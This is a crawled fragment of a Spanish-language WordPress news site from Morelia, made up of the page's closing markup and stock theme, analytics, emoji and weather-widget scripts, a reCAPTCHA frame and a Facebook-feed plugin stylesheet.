        <div class="td-module-thumb"><a href="https://muralmorelia.com/cuorum-morelia-abre-su-convocatoria-de-cortometraje/" rel="bookmark" class="td-image-wrap" title="CUÓRUM MORELIA, abre su convocatoria de cortometraje"><img width="100" height="67" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/07/IMG-20210729-WA0030.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/07/IMG-20210729-WA0030.jpg 1024w, https://muralmorelia.com/wp-content/uploads/2021/07/IMG-20210729-WA0030-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2021/07/IMG-20210729-WA0030-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CUÓRUM MORELIA, abre su convocatoria de cortometraje" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/cuorum-morelia-abre-su-convocatoria-de-cortometraje/" rel="bookmark" title="CUÓRUM MORELIA, abre su convocatoria de cortometraje">CUÓRUM MORELIA, abre su convocatoria de cortometraje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T02:52:07+00:00" >julio 30, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696bf36d6fbec
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"4572\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "4572" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765561525" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[19.5,67.1],"today_humidity":39,"today_wind_speed":[2.5,1.6],"today_min":[19.5,67.1],"today_max":[19.5,67.1],"today_clouds":81,"current_unit":0,"forecast":[{"timestamp":1768683600,"day_name":"S\u00e1b","day_temp":[20,67],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Dom","day_temp":[21,70],"owm_day_index":1},{"timestamp":1768780800,"day_name":"Lun","day_temp":[23,73],"owm_day_index":9},{"timestamp":1768867200,"day_name":"Mar","day_temp":[23,73],"owm_day_index":17},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[20,67],"owm_day_index":25},{"timestamp":1769040000,"day_name":"Jue","day_temp":[18,65],"owm_day_index":33}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 20:39:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PrEh3qWD6S0BG2R5F7nH2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768682354837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.1
body_size: 443
content:

.efbl_feed_wraper.efbl_skin_2218 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_2218 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_2218 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_6644 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_6644 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_6644 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		